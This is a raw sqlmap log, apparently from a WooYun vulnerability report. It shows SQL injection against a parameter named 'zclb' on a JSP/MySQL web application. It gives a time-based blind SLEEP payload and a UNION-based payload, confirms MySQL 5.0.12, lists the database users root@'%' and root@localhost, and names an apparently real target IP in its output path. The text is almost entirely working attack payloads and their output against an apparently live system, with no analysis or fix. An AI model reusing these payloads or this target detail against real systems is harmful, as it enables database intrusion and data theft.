 sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: zclb=' AND (SELECT * FROM (SELECT(SLEEP(5)))gVAl)#
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: zclb=' UNION ALL SELECT CONCAT(0x716b787071,0x536e54434864674a4f44,
0x71766a6a71),NULL#
---
[14:59:11] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: MySQL 5.0.12
[14:59:11] [INFO] fetching database users
database management system users [2]:
[*] 'root'@'%'
[*] 'root'@'localhost'
[14:59:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[14:59:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.215.38.187'
[*] shutting down at 14:59:12
www.wooyun.org